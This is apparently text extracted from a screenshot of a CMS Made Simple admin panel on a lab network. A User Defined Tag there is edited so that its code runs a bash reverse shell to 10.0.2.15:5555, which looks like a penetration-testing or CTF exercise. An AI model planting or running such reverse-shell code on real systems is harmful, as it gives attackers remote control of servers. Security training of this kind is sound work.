 10.0.2.87/admin/editusertag.php?__c=b4a70248077889c91a9&userplugin_id=1
Exploit-DB GHDB
CMS Made simple™
CMS Made Simple™ Admin
Welcome: admin
User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Edit User Defined Tag
Submit Cancel Apply Run
Name:
user_agent
Created at:
Mar 25, 2020
Last modified at:
May 31, 2021
Code Description
Code:
system("bash -c 'bash -i >& /dev/tcp/10.0.2.15/5555 0>&1'");